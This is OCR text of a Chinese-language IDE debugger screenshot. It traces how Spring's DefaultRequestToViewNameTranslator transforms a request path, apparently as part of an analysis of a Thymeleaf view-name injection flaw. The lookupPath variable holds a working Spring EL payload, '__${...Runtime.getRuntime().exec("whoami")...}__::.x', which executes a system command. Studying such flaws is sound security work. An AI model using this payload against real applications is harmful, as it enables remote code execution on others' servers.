 返回值: the transformed path, with slashes and extensions stripped if desired
183 @Nullable
184 protected String transformPath(String lookupPath) { lookupPath: "/doc/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("whoami").getInputStream()).next()}__::.x"
185 String path = lookupPath; lookupPath: "/doc/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("whoami").getInputStream()).next()}__::.x" path: "doc/__${new java.util
186 if (this.stripLeadingSlash && path.startsWith(SLASH)) { stripLeadingSlash: true
187 path = path.substring( beginIndex: 1);
188 }
189 if (this.stripTrailingSlash && path.endsWith(SLASH)) { stripTrailingSlash: true
190 path = path.substring(0, path.length() - 1);
191 }
192 if (this.stripExtension) { stripExtension: true
193 path = StringUtils.stripFilenameExtension(path); path: "doc/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("whoami").getInputStream()).next()}__::"
194 }
195 if (!SLASH.equals(this.separator) = false ) { separator: "/"
196 path = StringUtils.replace(path, SLASH, this.separator);
197 }
198 return path;
199 }
200
调试 Application ×
线程和变量 控制台 Actuator
"http-nio-8080-exec-5"@5,244 在组“main”: 正在运行
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
transformPath:195, DefaultRequestToViewNameTranslator (org.springframework.web.servlet.v
getViewName:172, DefaultRequestToViewNameTranslator (org.springframework.web.servlet.v
getDefaultViewName:1391, DispatcherServlet (org.springframework.web.servlet)
applyDefaultViewName:1087, DispatcherServlet (org.springframework.web.servlet)
doDispatch:1046, DispatcherServlet (org.springframework.web.servlet)
context = 找不到局部变量'context'
this = {DefaultRequestToViewNameTranslator@5494}
lookupPath = "/doc/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("whoami").getInputStream()).next()}__::.x"
path = "doc/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("whoami").getInputStream()).next()}__::"
this.separator = "/"